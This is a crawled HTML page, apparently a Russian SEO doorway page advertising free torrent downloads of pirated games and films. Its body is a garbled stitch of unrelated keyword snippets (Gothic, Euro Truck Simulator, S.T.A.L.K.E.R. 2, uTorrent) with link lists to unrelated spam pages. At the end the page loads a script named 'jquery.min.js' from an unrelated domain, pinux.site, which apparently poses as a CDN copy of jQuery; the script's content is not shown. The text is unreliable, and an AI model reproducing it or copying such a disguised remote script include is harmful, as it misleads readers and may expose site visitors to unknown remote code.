

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://boozaghap.ldln.co/icfh-skachat-torrent-igra-2.html
body_size: 3171
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать торрент игра 2 - boozaghap.ldln.co</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">boozaghap.ldln.co</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать торрент игра 2</h2>
                            </header>
                            <p>Скачать игру Gothic 1 абсолютно бесплатно через торрент (torrent), полностью русская версия на компьютер (PC). RePack от Механики или лицензия Готика 1 скачать торрент бесплатно. Euro Truck Simulator 2 подарит вам незаменимый опыт управления самыми мощными машинами, когда-либо появлявшимися на шоссейных магистралях и автобанах Европы. Ckopo.net Скачать торент игры, торент Фильмы, торрент Музыка, скачать бесплатно без регистрации,скачать торрент на большой скорости. После того как 28 марта 2019 года официальный сайт S.T.A.L.K.E.R. 2 обновился и на нём был замечен. Скачать игру Gothic 3 абсолютно бесплатно через торрент (torrent), полностью русская версия на компьютер (PC). RePack от Механики, Mr Ouija, TheMultiLamer, RG Catalyst или лицензия Готика 3 скачать торрент бесплатно. Сериал просто замечательный! Если 1 сезон зацепил примерно с третьей серии, то 2 сезон примерно с шестой - седьмой. Скачать игры через торрент легко и просто Компьютерные игры уже давно перестали быть развлечением для детей. Предлагаем скачать игры через торрент на компьютер бесплатно и без регистрации на сайте Pc Torrents. Огромная коллекция для скачивания на ПК полных версий игр на русском языке. 
Скачать игры и прошивки для xbox 360 на нашем сайте бесплатно и без регистрации. У нас на торрент трекере можно скачать игры через торрент и фильмы торрент бесплатно в хорошем качестве и без каких-либо ограничений. Скачать новые игры на компьютер бесплатно и без регистрации через торрент. Скачать торрент игры 2018-2019 года для ПК и консолей на лучшем игровом трекере бесплатно. Скачать бесплатно фильмы, сериалы, мультики, все новинки кино в хорошем качестве доступные. Скачать через торрент игры жанра Приключения больше не проблема с подборкой качественных. 
У нас можно скачать игры, фильмы, софт, коды, секреты для psp и pspvita, iso, cso, torrent на псп бесплатно. Скачать uTorrent 3.4.3.40760. Freeware, Windows 7, Windows 8, Windows 10. Закачка uTorrent бесплатна, не требует никакой. Ищите где скачать игры на ПК через торрент полностью бесплатно на русском языке? Посетите. Скачать игры для приставки Sony PS2 (Playstation 2). Имеются различные жанры игр на русском языке. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="icfh-skachat-drayvera-samsung-monte.html">Скачать драйвера самсунг монте</a></li>
                                <li><a href="icfh-analiz-bezopasnosti-sayta.html">Анализ безопасности сайта</a></li>
                                <li><a href="icfh-katok-v-chike-raspisanie.html">Каток в чике расписание</a></li>
                                <li><a href="icfh-skachat-kartinki-iz-anime-zabavy-bogov-loki.html">Скачать картинки из аниме забавы богов локи</a></li>
                                <li><a href="icfh-skachat-skachat-maynkraft-1-7-10.html">Скачать скачать майнкрафт 1 7 10</a></li>
                                <li><a href="icfh-vakuumnaya-rezina-7889-gost.html">Вакуумная резина 7889 гост</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать Gothic / Готика 1 (2001) - бесплатно через торрент.</li>
<li>Euro Truck Simulator.</li>
<li>S.T.A.L.K.E.R. 2 - дата выхода, системные требования.</li>
<li>Скачать Gothic 3 / Готика 3 2006/RUS - бесплатно через.</li>
<li>Игра сезон 1,2 (2011) смотреть онлайн или скачать сериал.</li>
<li>Скачать торрент Скачать торрент без.</li>
<li>Скачать игры через торрент на компьютер (ПК) бесплатно без.</li>
<li>Свободный торрент трекер - Фильмы скачать.</li>
<li>Компьютерная игра Saints Row 3 Скачать бесплатно.</li>
<li>Скачать торрент: Скачать торрент.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-uchetnaya-karta-prizyvnika-prilozhenie-8-skachat.html">Учетная карта призывника приложение 8 скачать</a></li>
                                            <li><a href="icfh-soglashenie-o-razdele-imuschestva-byvshih-suprugov-obrazec.html">Соглашение о разделе имущества бывших супругов образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-shtampy-dlya-notariusov-obrazcy.html">Штампы для нотариусов образцы</a></li>
                                            <li><a href="icfh-solo-film-1996-skachat-torrent.html">Соло фильм 1996 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-proshivka-bios-acer-aspire-e1-522.html">Прошивка bios acer aspire e1 522</a></li>
                                            <li><a href="icfh-knigi-pro-demona.html">Книги про демона</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-ostanovilsya-torrent-na-99.html">Остановился торрент на 99</a></li>
                                            <li><a href="icfh-ucelevshiy-2013-skachat-torrent.html">Уцелевший 2013 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
